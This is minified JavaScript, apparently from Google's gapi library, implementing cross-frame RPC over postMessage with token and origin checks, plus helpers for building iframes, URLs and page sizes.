var Uk=function(a,b,c,d){var e=Xk(c)?"":"!_";_.Vf.debug("gapix.rpc.send("+Rk+"): "+(!c||c.length<=512?c:c.substr(0,512)+"... ("+c.length+" bytes)"));a.EZ(b,e+c,d)};Vk.prototype.Mba=function(a,b,c){a.postMessage(b,c)};Vk.prototype.send=function(a,b,c){(a=this.Nx.JU(this.Tf,a))&&!a.closed&&Uk(this,a,b,c)};var Yk,Zk,$k,al,bl,cl,dl,Ok,Rk,el,fl,gl,Qk,Sk,il,jl,ol,pl,rl,Tk,tl,sl,kl,ll,ul,Pk,vl,wl;Yk=0;Zk=[];$k={};al={};bl=_.Be.location.href;cl=_.Ke(bl,"rpctoken");dl=_.Ke(bl,"parent")||_.Ce.referrer;Ok=_.Ke(bl,"rly");Rk=Ok||(_.Be!==_.Be.top||_.Be.opener)&&_.Be.name||"..";el=null;fl={};gl=function(){};_.hl={send:gl,Nb:gl,wJ:gl};
Qk=function(a,b){var c=a;b.charAt(0)=="/"&&(b=b.substring(1),c=_.Be.top);if(b.length===0)return c;for(b=b.split("/");b.length;){a=b.shift();a.charAt(0)=="{"&&a.charAt(a.length-1)=="}"&&(a=a.substring(1,a.length-1));var d=a;if(d==="..")c=c==c.parent?c.opener:c.parent;else if(d!==".."&&c.frames[d]){var e=c;a=d;c=c.frames[d];if(!("postMessage"in c))if(c instanceof HTMLIFrameElement&&"contentWindow"in c)c=c.contentWindow!=null&&"postMessage"in c.contentWindow?c.contentWindow:null;else{d=null;e=_.Da(e.document.getElementsByTagName("iframe"));
for(var f=e.next();!f.done;f=e.next())if(f=f.value,f.getAttribute("id")==a||f.getAttribute("name")==a)d=f;if(d&&"contentWindow"in d)c=d.contentWindow!=null?d.contentWindow:null;else throw Error("F`"+c+"`"+a);}}else return null}return c};Sk=function(a){return(a=$k[a])&&a.token};il=function(a){if(a.f in{})return!1;var b=a.t,c=$k[a.r];a=a.origin;return c&&(c.token===b||!c.token&&!b)&&(a===c.origin||c.origin==="*")};
jl=function(a){var b=a.id.split("/"),c=b[b.length-1],d=a.origin;return function(e){var f=e.origin;return e.f==c&&(d==f||d=="*")}};_.ml=function(a,b,c){a=kl(a);al[a.name]={Rh:b,Zv:a.Zv,jt:c||il};ll()};_.nl=function(a){a=kl(a);delete al[a.name]};ol={};pl=function(a,b){(a=ol["_"+a])&&a[1](this)&&a[0].call(this,b)};rl=function(a){var b=a.c;if(!b)return gl;var c=a.r,d=a.g?"legacy__":"";return function(){var e=[].slice.call(arguments,0);e.unshift(c,d+"__cb",null,b);_.ql.apply(null,e)}};
Tk=function(a){el=a};tl=function(a){fl[a]||(fl[a]=_.Be.setTimeout(function(){fl[a]=!1;sl(a)},0))};sl=function(a){var b=$k[a];if(b&&b.ready){var c=b.IK;for(b.IK=[];c.length;)_.hl.send(a,_.Rf(c.shift()),b.origin)}};kl=function(a){return a.indexOf("legacy__")===0?{name:a.substring(8),Zv:!0}:{name:a,Zv:!1}};
ll=function(){for(var a=_.di("rpc/residenceSec")||60,b=(new Date).getTime()/1E3,c,d=0;c=Zk[d];++d){var e=c.xp;if(!e||a>0&&b-c.timestamp>a)Zk.splice(d,1),--d;else{var f=e.s,h=al[f]||al["*"];if(h)if(Zk.splice(d,1),--d,e.origin=c.origin,c=rl(e),e.callback=c,h.jt(e)){if(f!=="__cb"&&!!h.Zv!=!!e.g)break;e=h.Rh.apply(e,e.a);e!==void 0&&c(e)}else _.Vf.debug("gapix.rpc.rejected("+Rk+"): "+f)}}};ul=function(a,b,c){Zk.push({xp:a,origin:b,timestamp:(new Date).getTime()/1E3});c||ll()};
Pk=function(a,b){a=_.Qf(a);ul(a,b,!1)};vl=function(a){for(;a.length;)ul(a.shift(),this.origin,!0);ll()};wl=function(a){var b=!1;a=a.split("|");var c=a[0];c.indexOf("/")>=0&&(b=!0);return{id:c,origin:a[1]||"*",TI:b}};
_.xl=function(a,b,c,d){var e=wl(a);d&&(_.Be.frames[e.id]=_.Be.frames[e.id]||d);a=e.id;if(!$k.hasOwnProperty(a)){c=c||null;d=e.origin;if(a==="..")d=_.Jg(dl),c=c||cl;else if(!e.TI){var f=_.Ce.getElementById(a);f&&(f=f.src,d=_.Jg(f),c=c||_.Ke(f,"rpctoken"))}e.origin==="*"&&d||(d=e.origin);$k[a]={token:c,IK:[],origin:d,xja:b,g_:function(){var h=a;$k[h].ready=1;sl(h)}};_.hl.Nb(a,$k[a].g_)}return $k[a].g_};
_.ql=function(a,b,c,d){a=a||"..";_.xl(a);a=a.split("|",1)[0];var e=b,f=a,h=[].slice.call(arguments,3),k=c,l=Rk,m=cl,n=$k[f],p=l,q=wl(f);if(n&&f!==".."){if(q.TI){if(!(m=$k[f].xja)){m=el?el.substring(1).split("/"):[Rk];p=m.length-1;for(f=_.Be.parent;f!==_.Be.top;){var r=f.parent;if(!p--){for(var v=null,u=r.frames.length,w=0;w<u;++w)r.frames[w]==f&&(v=w);m.unshift("{"+v+"}")}f=r}m="/"+m.join("/")}p=m}else p=l="..";m=n.token}k&&q?(n=il,q.TI&&(n=jl(q)),ol["_"+ ++Yk]=[k,n],k=Yk):k=null;h={s:e,f:l,r:p,t:m,
c:k,a:h};e=kl(e);h.s=e.name;h.g=e.Zv;$k[a].IK.push(h);tl(a)};if(typeof _.Be.postMessage==="function"||typeof _.Be.postMessage==="object")_.hl=new Vk,_.ml("__cb",pl,function(){return!0}),_.ml("_processBatch",vl,function(){return!0}),_.xl("..");
var zl,Al,Bl,Cl,Dl,El,Fl,Gl,Hl,Il,Nl,Ol,Sl,Tl,Ul,Vl,Wl,Xl,Yl,Zl;_.yl=function(a,b){if(!a)throw Error(b||"");};zl=/&/g;Al=/</g;Bl=/>/g;Cl=/"/g;Dl=/'/g;El=function(a){return String(a).replace(zl,"&amp;").replace(Al,"&lt;").replace(Bl,"&gt;").replace(Cl,"&quot;").replace(Dl,"&#39;")};Fl=/[\ud800-\udbff][\udc00-\udfff]|[^!-~]/g;Gl=/%([a-f]|[0-9a-fA-F][a-f])/g;Hl=/^(https?|ftp|file|chrome-extension):$/i;
Il=function(a){a=String(a);a=a.replace(Fl,function(e){try{return encodeURIComponent(e)}catch(f){return encodeURIComponent(e.replace(/^[^%]+$/g,"\ufffd"))}}).replace(_.Me,function(e){return e.replace(/%/g,"%25")}).replace(Gl,function(e){return e.toUpperCase()});a=a.match(_.Le)||[];var b=_.Ge(),c=function(e){return e.replace(/\\/g,"%5C").replace(/\^/g,"%5E").replace(/`/g,"%60").replace(/\{/g,"%7B").replace(/\|/g,"%7C").replace(/\}/g,"%7D")},d=!!(a[1]||"").match(Hl);b.base=c((a[1]||"")+(a[2]||"")+(a[3]||
(a[2]&&d?"/":"")));d=function(e){return c(e.replace(/\?/g,"%3F").replace(/#/g,"%23"))};b.query=a[5]?[d(a[5])]:[];b.cj=a[7]?[d(a[7])]:[];return b};Nl=function(a){return a.base+(a.query.length>0?"?"+a.query.join("&"):"")+(a.cj.length>0?"#"+a.cj.join("&"):"")};Ol=function(a,b){var c=[];if(a)for(var d in a)if(_.He(a,d)&&a[d]!=null){var e=b?b(a[d]):a[d];c.push(encodeURIComponent(d)+"="+encodeURIComponent(e))}return c};
_.Pl=function(a,b,c,d){a=Il(a);a.query.push.apply(a.query,Ol(b,d));a.cj.push.apply(a.cj,Ol(c,d));return Nl(a)};
_.Ql=function(a,b){var c=Il(b);b=c.base;c.query.length&&(b+="?"+c.query.join(""));c.cj.length&&(b+="#"+c.cj.join(""));var d="";b.length>2E3&&(c=b,b=b.substr(0,2E3),b=b.replace(_.Ne,""),d=c.substr(b.length));var e=a.createElement("div");a=a.createElement("a");c=Il(b);b=c.base;c.query.length&&(b+="?"+c.query.join(""));c.cj.length&&(b+="#"+c.cj.join(""));_.Kc(a,new _.pc(_.ze(b)));e.appendChild(a);_.Nc(e,_.ic(e.innerHTML));b=String(e.firstChild.href);e.parentNode&&e.parentNode.removeChild(e);c=Il(b+d);
b=c.base;c.query.length&&(b+="?"+c.query.join(""));c.cj.length&&(b+="#"+c.cj.join(""));return b};_.Rl=/^https?:\/\/[^\/%\\?#\s]+\/[^\s]*$/i;Tl=function(a){for(;a.firstChild;)a.removeChild(a.firstChild)};Ul=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?#]*)?\/b\/(\d{10,21})\//;
Vl=function(){var a=_.di("googleapis.config/sessionDelegate");"string"===typeof a&&a.length>21&&(a=null);a==null&&(a=(a=window.location.href.match(Ul))?a[1]:null);if(a==null)return null;a=String(a);a.length>21&&(a=null);return a};Wl=function(){var a=_.Qe.onl;if(!a){a=_.Ge();_.Qe.onl=a;var b=_.Ge();a.e=function(c){var d=b[c];d&&(delete b[c],d())};a.a=function(c,d){b[c]=d};a.r=function(c){delete b[c]}}return a};Xl=function(a,b){b=b.onload;return typeof b==="function"?(Wl().a(a,b),b):null};
Yl=function(a){_.yl(/^\w+$/.test(a),"Unsupported id - "+a);return'onload="window.___jsl.onl.e(&#34;'+a+'&#34;)"'};Zl=function(a){Wl().r(a)};var am,bm,fm;_.$l={allowtransparency:"true",frameborder:"0",hspace:"0",marginheight:"0",marginwidth:"0",scrolling:"no",style:"",tabindex:"0",vspace:"0",width:"100%"};am={allowtransparency:!0,onload:!0};bm=0;_.cm=function(a,b){var c=0;do var d=b.id||["I",bm++,"_",(new Date).getTime()].join("");while(a.getElementById(d)&&++c<5);_.yl(c<5,"Error creating iframe id");return d};_.dm=function(a,b){return a?b+"/"+a:""};
_.em=function(a,b,c,d){var e={},f={};a.documentMode&&a.documentMode<9&&(e.hostiemode=a.documentMode);_.Ie(d.queryParams||{},e);_.Ie(d.fragmentParams||{},f);var h=d.pfname;var k=_.Ge();_.di("iframes/dropLegacyIdParam")||(k.id=c);k._gfid=c;k.parent=a.location.protocol+"//"+a.location.host;c=_.Ke(a.location.href,"parent");h=h||"";!h&&c&&(h=_.Ke(a.location.href,"_gfid","")||_.Ke(a.location.href,"id",""),h=_.dm(h,_.Ke(a.location.href,"pfname","")));h||(c=_.Qf(_.Ke(a.location.href,"jcp","")))&&typeof c==
"object"&&(h=_.dm(c.id,c.pfname));k.pfname=h;d.connectWithJsonParam&&(h={},h.jcp=_.Rf(k),k=h);h=_.Ke(b,"rpctoken")||e.rpctoken||f.rpctoken;h||(h=d.rpctoken||String(Math.round(_.Ii()*1E8)),k.rpctoken=h);d.rpctoken=h;_.Ie(k,d.connectWithQueryParams?e:f);k=a.location.href;a=_.Ge();(h=_.Ke(k,"_bsh",_.Qe.bsh))&&(a._bsh=h);(k=_.Qe.dpo?_.Qe.h:_.Ke(k,"jsh",_.Qe.h))&&(a.jsh=k);d.hintInFragment?_.Ie(a,f):_.Ie(a,e);return _.Pl(b,e,f,d.paramsSerializer)};
fm=function(a){_.yl(!a||_.Rl.test(a),"Illegal url for new iframe - "+a)};
_.gm=function(a,b,c,d,e){fm(c.src);var f,h=Xl(d,c),k=h?Yl(d):"";try{document.all&&(f=a.createElement('<iframe frameborder="'+El(String(c.frameborder))+'" scrolling="'+El(String(c.scrolling))+'" '+k+' name="'+El(String(c.name))+'"/>'))}catch(m){}finally{f||(f=_.de(a).createElement("IFRAME"),h&&(f.onload=function(){f.onload=null;h.call(this)},Zl(d)))}f.setAttribute("ng-non-bindable","");for(var l in c)a=c[l],l==="style"&&typeof a==="object"?_.Ie(a,f.style):am[l]||f.setAttribute(l,String(a));(l=e&&e.beforeNode||
null)||e&&e.dontclear||Tl(b);b.insertBefore(f,l);f=l?l.previousSibling:b.lastChild;c.allowtransparency&&(f.allowTransparency=!0);return f};var hm,km;hm=/^:[\w]+$/;_.im=/:([a-zA-Z_]+):/g;_.jm=function(){var a=_.hi()||"0",b=Vl();var c=_.hi()||a;var d=Vl(),e="";c&&(e+="u/"+encodeURIComponent(String(c))+"/");d&&(e+="b/"+encodeURIComponent(String(d))+"/");c=e||null;(e=(d=_.di("isLoggedIn")===!1)?"_/im/":"")&&(c="");var f=_.di("iframes/:socialhost:"),h=_.di("iframes/:im_socialhost:");return Sl={socialhost:f,ctx_socialhost:d?h:f,session_index:a,session_delegate:b,session_prefix:c,im_prefix:e}};km=function(a,b){return _.jm()[b]||""};
_.lm=function(a){return _.Ql(_.Ce,a.replace(_.im,km))};_.mm=function(a){var b=a;hm.test(a)&&(b="iframes/"+b.substring(1)+"/url",b=_.di(b),_.yl(!!b,"Unknown iframe url config for - "+a));return _.lm(b)};
_.nm=function(a,b,c){c=c||{};var d=c.attributes||{};_.yl(!(c.allowPost||c.forcePost)||!d.onload,"onload is not supported by post iframe (allowPost or forcePost)");a=_.mm(a);d=b.ownerDocument||_.Ce;var e=_.cm(d,c);a=_.em(d,a,e,c);var f=c,h=_.Ge();_.Ie(_.$l,h);_.Ie(f.attributes,h);h.name=h.id=e;h.src=a;c.eurl=a;c=(f=c)||{};var k=!!c.allowPost;if(c.forcePost||k&&a.length>2E3){c=Il(a);h.src="";f.dropDataPostorigin||(h["data-postorigin"]=a);a=_.gm(d,b,h,e);if(navigator.userAgent.indexOf("WebKit")!=-1){var l=
a.contentWindow.document;l.open();h=l.createElement("div");k={};var m=e+"_inner";k.name=m;k.src="";k.style="display:none";_.gm(d,h,k,m,f)}h=(f=c.query[0])?f.split("&"):[];f=[];for(k=0;k<h.length;k++)m=h[k].split("=",2),f.push([decodeURIComponent(m[0]),decodeURIComponent(m[1])]);c.query=[];h=Nl(c);_.yl(_.Rl.test(h),"Invalid URL: "+h);c=d.createElement("form");c.method="POST";c.target=e;c.style.display="none";e=_.yc(h);e!==void 0&&(c.action=e);for(e=0;e<f.length;e++)h=d.createElement("input"),h.type=
"hidden",h.name=f[e][0],h.value=f[e][1],c.appendChild(h);b.appendChild(c);c.submit();c.parentNode.removeChild(c);l&&l.close();b=a}else b=_.gm(d,b,h,e,f);return b};
var om;
om=function(){function a(k,l){k=window.getComputedStyle(k,"").getPropertyValue(l).match(/^([0-9]+)/);return parseInt(k[0],10)}for(var b=0,c=[document.body];c.length>0;){var d=c.shift(),e=d.childNodes;if(typeof d.style!=="undefined"){var f=d.style.overflowY;f||(f=(f=document.defaultView.getComputedStyle(d,null))?f.overflowY:null);if(f!="visible"&&f!="inherit"&&(f=d.style.height,f||(f=(f=document.defaultView.getComputedStyle(d,null))?f.height:""),f.length>0&&f!="auto"))continue}for(d=0;d<e.length;d++){f=e[d];
if(typeof f.offsetTop!=="undefined"&&typeof f.offsetHeight!=="undefined"){var h=f.offsetTop+f.offsetHeight+a(f,"margin-bottom");b=Math.max(b,h)}c.push(f)}}return b+a(document.body,"border-bottom")+a(document.body,"margin-bottom")+a(document.body,"padding-bottom")};
_.pm=function(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);var b=document.body,c=document.documentElement;if(document.compatMode==="CSS1Compat"&&c.scrollHeight)return c.scrollHeight!==a?c.scrollHeight:c.offsetHeight;if(navigator.userAgent.indexOf("AppleWebKit")>=0)return om();if(b&&c){var d=c.scrollHeight,e=c.offsetHeight;c.clientHeight!==e&&(d=b.scrollHeight,
e=b.offsetHeight);return d>a?d>e?d:e:d<e?d:e}};
var qm=function(a,b){return _.ei(a,b,!0)},rm=function(a){this.U=a||{}},sm=function(a){var b=function(c){return new (a().Context)(c)};b.prototype.addOnConnectHandler=function(c,d,e,f){return a().Context.prototype.addOnConnectHandler.apply(this,[c,d,e,f])};b.prototype.addOnOpenerHandler=function(c,d,e){return a().Context.prototype.addOnOpenerHandler.apply(this,[c,d,e])};b.prototype.closeSelf=function(c,d,e){return a().Context.prototype.closeSelf.apply(this,[c,d,e])};b.prototype.connectIframes=function(c,
d){a().Context.prototype.connectIframes.apply(this,[c,d])};b.prototype.getFrameName=function(){return a().Context.prototype.getFrameName.apply(this)};b.prototype.getGlobalParam=function(c){a().Context.prototype.getGlobalParam.apply(this,[c])};b.prototype.getParentIframe=function(){return a().Context.prototype.getParentIframe.apply(this)};b.prototype.getWindow=function(){return a().Context.prototype.getWindow.apply(this)};b.prototype.isDisposed=function(){return a().Context.prototype.isDisposed.apply(this)};
b.prototype.open=function(c,d){return a().Context.prototype.open.apply(this,[c,d])};b.prototype.openChild=function(c){return a().Context.prototype.openChild.apply(this,[c])};b.prototype.ready=function(c,d,e,f){a().Context.prototype.ready.apply(this,[c,d,e,f])};b.prototype.removeOnConnectHandler=function(c){a().Context.prototype.removeOnConnectHandler.apply(this,[c])};b.prototype.restyleSelf=function(c,d,e){return a().Context.prototype.restyleSelf.apply(this,[c,d,e])};b.prototype.setCloseSelfFilter=
function(c){a().Context.prototype.setCloseSelfFilter.apply(this,[c])};b.prototype.setGlobalParam=function(c,d){a().Context.prototype.setGlobalParam.apply(this,[c,d])};b.prototype.setRestyleSelfFilter=function(c){a().Context.prototype.setRestyleSelfFilter.apply(this,[c])};return b},tm=function(a){var b=function(c,d,e,f){return new (a().Iframe)(c,d,e,f)};b.prototype.applyIframesApi=function(c){a().Iframe.prototype.applyIframesApi(c)};b.prototype.close=function(c,d){return a().Iframe.prototype.close.apply(this,
[c,d])};b.prototype.getContext=function(){return a().Iframe.prototype.getContext.apply(this,[])};b.prototype.getFrameName=function(){return a().Iframe.prototype.getFrameName.apply(this,[])};b.prototype.getId=function(){return a().Iframe.prototype.getId.apply(this,[])};b.prototype.getIframeEl=function(){return a().Iframe.prototype.getIframeEl.apply(this,[])};b.prototype.getOrigin=function(){return a().Iframe.prototype.getOrigin.apply(this,[])};b.prototype.getParam=function(c){a().Iframe.prototype.getParam.apply(this,
[c])};b.prototype.getSiteEl=function(){return a().Iframe.prototype.getSiteEl.apply(this,[])};b.prototype.getWindow=function(){return a().Iframe.prototype.getWindow.apply(this,[])};b.prototype.isDisposed=function(){return a().Iframe.prototype.isDisposed.apply(this,[])};b.prototype.ping=function(c,d){return a().Iframe.prototype.ping.apply(this,[c,d])};b.prototype.register=function(c,d,e){a().Iframe.prototype.register.apply(this,[c,d,e])};b.prototype.registerWasClosed=function(c,d){a().Iframe.prototype.registerWasClosed.apply(this,
[c,d])};b.prototype.registerWasRestyled=function(c,d){a().Iframe.prototype.registerWasRestyled.apply(this,[c,d])};b.prototype.restyle=function(c,d){return a().Iframe.prototype.restyle.apply(this,[c,d])};b.prototype.send=function(c,d,e,f){return a().Iframe.prototype.send.apply(this,[c,d,e,f])};b.prototype.setParam=function(c,d){a().Iframe.prototype.setParam.apply(this,[c,d])};b.prototype.setSiteEl=function(c){a().Iframe.prototype.setSiteEl.apply(this,[c])};b.prototype.unregister=function(c,d){a().Iframe.prototype.unregister.apply(this,
[c,d])};return b},um,vm,zm,Bm,Hm,Pm,Qm,Sm,Vm,Wm,Zm,an,bn,dn,cn,fn;_.Vj.prototype.gH=_.nb(5,function(){return this.U.controller});_.Vj.prototype.Bs=_.nb(4,function(a){this.U.apis=a;return this});um=function(a,b){a.U.onload=b};vm=function(a){return a.U.rpctoken};_.wm=function(a,b){a.U.queryParams=b;return a};_.xm=function(a,b){a.U.relayOpen=b;return a};_.ym=function(a,b){a.U.onClose=b;return a};zm=function(a,b){a.U.controllerData=b};_.Am=function(a){a.U.waitForOnload=!0};
Bm=function(a){return(a=a.U.timeout)?a:null};_.Cm=function(){return!0};_.Dm=function(a){return!!a&&typeof a==="object"&&_.Ee.test(a.push)};_.Em=function(a){for(var b=0;b<this.length;b++)if(this[b]===a)return b;return-1};_.Fm=function(a,b,c){if(a){_.yl(_.Dm(a),"arrayForEach was called with a non array value");for(var d=0;d<a.length;d++)b.call(c,a[d],d)}};
_.Gm=function(a,b,c){if(a)if(_.Dm(a))_.Fm(a,b,c);else{_.yl(typeof a==="object","objectForEach was called with a non object value");c=c||a;for(var d in a)_.He(a,d)&&a[d]!==void 0&&b.call(c,a[d],d)}};Hm=function(a){this.U=a||{}};Hm.prototype.value=function(){return this.U};Hm.prototype.getIframe=function(){return this.U.iframe};var Im=function(a,b){a.U.role=b;return a},Jm=function(a,b){a.U.data=b;return a};Hm.prototype.Xk=function(a){this.U.setRpcReady=a;return this};var Km=function(a){return a.U.setRpcReady};
Hm.prototype.jn=function(a){this.U.rpctoken=a;return this};var Lm=function(a){a.U.selfConnect=!0;return a};rm.prototype.value=function(){return this.U};var Nm=function(a){var b=new Mm;b.U.role=a;return b};rm.prototype.yU=function(){return this.U.role};rm.prototype.Fc=function(a){this.U.handler=a;return this};rm.prototype.Ab=function(){return this.U.handler};var Om=function(a,b){a.U.filter=b;return a};rm.prototype.Bs=function(a){this.U.apis=a;return this};Sm=/^[\w\.\-]*$/;
_.Tm=function(a){return a.getOrigin()===a.getContext().getOrigin()};_.Um=function(a){for(var b=_.Ge(),c=0;c<a.length;c++)b[a[c]]=!0;return function(d){return!!b[d.Cd]}};Vm=function(a,b,c){a=Pm[a];if(!a)return[];for(var d=[],e=0;e<a.length;e++)d.push(_.uk(a[e].call(c,b,c)));return d};Wm=function(a,b,c){return function(d){if(!b.isDisposed()){var e=this.origin,f=b.getOrigin();_.yl(e===f,"Wrong origin "+e+" != "+f);e=this.callback;d=Vm(a,d,b);!c&&d.length>0&&_.yk(d).then(e)}}};
_.Xm=function(a,b,c){_.yl(a!="_default","Cannot update default api");Qm[a]={map:b,filter:c}};_.Ym=function(a,b,c){_.yl(a!="_default","Cannot update default api");_.Fe(Qm,a,{map:{},filter:_.Tm}).map[b]=c};Zm=function(a,b){_.Fe(Qm,"_default",{map:{},filter:_.Cm}).map[a]=b;_.Gm(_.Rm.Yf,function(c){c.register(a,b,_.Cm)})};_.$m=function(){return _.Rm};an=/^https?:\/\/[^\/%\\?#\s]+$/i;
bn={longdesc:!0,name:!0,src:!0,frameborder:!0,marginwidth:!0,marginheight:!0,scrolling:!0,align:!0,height:!0,width:!0,id:!0,"class":!0,title:!0,tabindex:!0,hspace:!0,vspace:!0,allowtransparency:!0};dn=function(a){this.resolve=this.reject=null;this.promise=_.Nk((0,_.zb)(function(b,c){this.resolve=b;this.reject=c},this));a&&(this.promise=cn(this.promise,a))};cn=function(a,b){return a.then(function(c){try{b(c)}catch(d){}return c})};fn=function(a){this.eg=a;this.Context=sm(a);this.Iframe=tm(a)};_.g=fn.prototype;
_.g.CROSS_ORIGIN_IFRAMES_FILTER=function(a){return this.eg().CROSS_ORIGIN_IFRAMES_FILTER(a)};_.g.SAME_ORIGIN_IFRAMES_FILTER=function(a){return this.eg().SAME_ORIGIN_IFRAMES_FILTER(a)};_.g.create=function(a,b,c){return this.eg().create(a,b,c)};_.g.getBeforeOpenStyle=function(a){return this.eg().getBeforeOpenStyle(a)};_.g.getContext=function(){return this.eg().getContext()};_.g.getStyle=function(a){return this.eg().getStyle(a)};_.g.makeWhiteListIframesFilter=function(a){return this.eg().makeWhiteListIframesFilter(a)};
_.g.registerBeforeOpenStyle=function(a,b){return this.eg().registerBeforeOpenStyle(a,b)};_.g.registerIframesApi=function(a,b,c){return this.eg().registerIframesApi(a,b,c)};_.g.registerIframesApiHandler=function(a,b,c){return this.eg().registerIframesApiHandler(a,b,c)};_.g.registerStyle=function(a,b){return this.eg().registerStyle(a,b)};var gn=function(){this.Di=[]};gn.prototype.eg=function(a){return this.Di.length?hn(this.Di[0],a):void 0};var hn=function(a,b){b=b===void 0?function(c){return new c}:b;return a.ctor?b(a.ctor):a.instance},jn=function(){gn.apply(this,arguments)};_.x(jn,gn);var ln=function(a){var b=kn.qR,c=a.priority,d=~qm(b.Di,function(e){return e.priority<c?-1:1});b.Di.splice(d,0,a)};var kn=new function(){var a=this;this.qR=new jn;this.instance=new fn(function(){return a.qR.eg()()})};ln({instance:function(){return window.gapi.iframes},priority:1});_.mn=kn.instance;var nn,on;nn={height:!0,width:!0};on=/^(?!-*(?:expression|(?:moz-)?binding))(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|-?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:[a-z]{1,2}|%)?|!important|)$/i;_.pn=function(a){typeof a==="number"&&(a=String(a)+"px");return a};var qn=function(){Hm.apply(this,arguments)};_.x(qn,Hm);var Mm=function(){rm.apply(this,arguments)};_.x(Mm,rm);var rn=function(){_.Vj.apply(this,arguments)};_.x(rn,_.Vj);var sn=function(a){rn.call(this,a)};_.x(sn,rn);var tn=function(a,b){a.U.frameName=b;return a};sn.prototype.getFrameName=function(){return this.U.frameName};var un=function(a,b){a.U.rpcAddr=b;return a};sn.prototype.lg=function(){return this.U.rpcAddr};var vn=function(a,b){a.U.retAddr=b;return a};_.g=sn.prototype;_.g.bi=function(){return this.U.retAddr};_.g.Pj=function(a){this.U.origin=a;return this};_.g.getOrigin=function(){return this.U.origin};_.g.Xk=function(a){this.U.setRpcReady=a;return this};
_.g.Ep=function(a){this.U.context=a};var wn=function(a,b){a.U._rpcReadyFn=b};sn.prototype.getIframeEl=function(){return this.U.iframeEl};var xn=function(a,b,c){var d=a.lg(),e=b.bi();vn(un(c,a.bi()+"/"+b.lg()),e+"/"+d);tn(c,b.getFrameName()).Pj(b.getOrigin())};var zn=function(a,b,c){a.setTimeout(function(){b.closed||c==5?yn(b):(b.close(),c++,zn(a,b,c))},1E3)},yn=function(a){a.closed||a.document&&a.document.body&&_.ye(a.document.body,"Please close this window.")};_.An=function(a,b,c,d){this.Lg=!1;this.tb=a;this.eL=b;this.Hq=c;this.La=d;this.I_=this.La.bi();this.Cd=this.La.getOrigin();this.Ofa=this.La.getIframeEl();this.L1=this.La.U.where;this.Di=[];this.applyIframesApi("_default");a=this.La.U.apis||[];for(b=0;b<a.length;b++)this.applyIframesApi(a[b]);this.tb.Yf[c]=this};_.g=_.An.prototype;_.g.isDisposed=function(){return this.Lg};
_.g.dispose=function(){if(!this.isDisposed()){for(var a=0;a<this.Di.length;a++)this.unregister(this.Di[a]);delete _.Rm.Yf[this.getFrameName()];this.Lg=!0}};_.g.getContext=function(){return this.tb};_.g.getOptions=function(){return this.La};_.g.lg=function(){return this.eL};_.g.bi=function(){return this.I_};_.g.getFrameName=function(){return this.Hq};_.g.getIframeEl=function(){return this.Ofa};_.g.getSiteEl=function(){return this.L1};_.g.setSiteEl=function(a){this.L1=a};_.g.Xk=function(){(0,this.La.U._rpcReadyFn)()};
_.g.setParam=function(a,b){this.La.value()[a]=b};_.g.getParam=function(a){return this.La.value()[a]};_.g.wc=function(){return this.La.value()};_.g.getId=function(){return this.La.getId()};_.g.getOrigin=function(){return this.Cd};var Bn=function(a,b){var c=a.Hq;a=a.tb.getFrameName();return c+":"+a+":"+b};_.g=_.An.prototype;
_.g.register=function(a,b,c){_.yl(!this.isDisposed(),"Cannot register handler on disposed iframe "+a);_.yl((c||_.Tm)(this),"Rejecting untrusted message "+a);c=Bn(this,a);_.Fe(Pm,c,[]).push(b)==1&&(this.Di.push(a),_.ml(c,Wm(c,this,a==="_g_wasClosed")))};_.g.unregister=function(a,b){var c=Bn(this,a),d=Pm[c];d&&(b?(b=_.Em.call(d,b),b>=0&&d.splice(b,1)):d.splice(0,d.length),d.length==0&&(b=_.Em.call(this.Di,a),b>=0&&this.Di.splice(b,1),_.nl(c)))};_.g.Rda=function(){return this.Di};
_.g.applyIframesApi=function(a){this.nF=this.nF||[];if(!(_.Em.call(this.nF,a)>=0)){this.nF.push(a);a=Qm[a]||{map:{}};for(var b in a.map)_.He(a.map,b)&&this.register(b,a.map[b],a.filter)}};_.g.getWindow=function(){if(!_.Tm(this))return null;var a=this.La.U._popupWindow;if(a)return a;var b=this.eL.split("/");a=this.getContext().getWindow();for(var c=0;c<b.length&&a;c++){var d=b[c];a=".."===d?a==a.parent?a.opener:a.parent:a.frames[d]}return a};
var Cn=function(a){var b={};if(a)for(var c in a)_.He(a,c)&&_.He(nn,c)&&on.test(a[c])&&(b[c]=a[c]);return b};_.g=_.An.prototype;_.g.close=function(a,b){return Dn(this,"_g_close",a,b)};_.g.restyle=function(a,b){return Dn(this,"_g_restyle",a,b)};_.g.vs=function(a,b){return Dn(this,"_g_restyleDone",a,b)};_.g.rba=function(a){return this.getContext().closeSelf(a,void 0,this)};_.g.tja=function(a){if(a&&typeof a==="object")return this.getContext().restyleSelf(a,void 0,this)};
_.g.uja=function(a){var b=this.La.U.onRestyle;b&&b.call(this,a,this);a=a&&typeof a==="object"?Cn(a):{};(b=this.getIframeEl())&&a&&typeof a==="object"&&(_.He(a,"height")&&(a.height=_.pn(a.height)),_.He(a,"width")&&(a.width=_.pn(a.width)),_.Ie(a,b.style))};
_.g.sba=function(a){var b=this.La.U.onClose;b&&b.call(this,a,this);if(b=this.getOptions().U._popupWindow){var c=this.getContext().getWindow().document.getElementById(this.getId());c&&c.parentNode&&c.parentNode.removeChild(c);c=this.getContext().getWindow();_.Hd&&_.Ch&&c?(c.focus(),zn(c,b,0)):(b.close(),yn(b))}b||(b=this.getIframeEl())&&b.parentNode&&b.parentNode.removeChild(b);if(b=this.La.gH())c={},c.frameName=this.getFrameName(),Dn(b,"_g_disposeControl",c);b=Bn(this,"_g_wasClosed");Vm(b,a,this)};
_.g.registerWasRestyled=function(a,b){this.register("_g_wasRestyled",a,b)};_.g.registerWasClosed=function(a,b){this.register("_g_wasClosed",a,b)};_.g.dma=function(){delete this.getContext().Yf[this.getFrameName()];this.getContext().getWindow().setTimeout((0,_.zb)(function(){this.dispose()},this),0)};
